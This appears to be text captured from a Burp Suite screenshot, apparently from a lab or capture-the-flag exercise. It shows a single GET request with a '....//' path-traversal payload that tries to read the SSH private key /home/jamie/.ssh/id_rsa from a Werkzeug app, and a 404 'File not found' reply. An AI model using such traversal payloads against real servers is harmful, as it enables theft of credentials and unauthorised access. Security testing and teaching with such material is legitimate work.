 Request
Pretty Raw Hex
1 GET /readfile?file=....//...//...//...//...//...//home/jamie/.ssh/id_rsa HTTP/1.1
2 Host: 10.11.4.38:7777
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/121.0.0.0 Safari/537.36
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
6 Referer: http://10.11.4.38:7777/?
7 Accept-Encoding: gzip, deflate, br
8 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
9 Connection: close
10
Search
Response
Pretty Raw Hex Render
1 HTTP/1.1 404 NOT FOUND
2 Server: Werkzeug/3.0.1 Python/3.8.10
3 Date: Fri, 22 Mar 2024 11:20:32 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 14
6 Connection: close
7
8 File not found